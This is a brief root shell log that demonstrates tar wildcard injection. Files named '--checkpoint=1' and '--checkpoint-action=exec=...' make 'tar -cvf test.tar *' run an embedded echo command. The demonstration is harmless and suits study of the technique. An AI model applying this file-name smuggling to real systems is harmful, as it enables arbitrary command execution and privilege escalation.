 root@aa788bbb85e6:/test# ls
root@aa788bbb85e6:/test# echo '' > '--checkpoint=1'
root@aa788bbb85e6:/test# echo '' > '--checkpoint-action=exec=echo 'hello' > hi.txt'
root@aa788bbb85e6:/test# echo 'aaaaa' > file.txt
root@aa788bbb85e6:/test# tar -cvf test.tar *
file.txt
root@aa788bbb85e6:/test# ls
'--checkpoint-action=exec=echo hello > hi.txt'  '--checkpoint=1'   file.txt   hi.txt   test.tar
root@aa788bbb85e6:/test# cat hi.txt
hello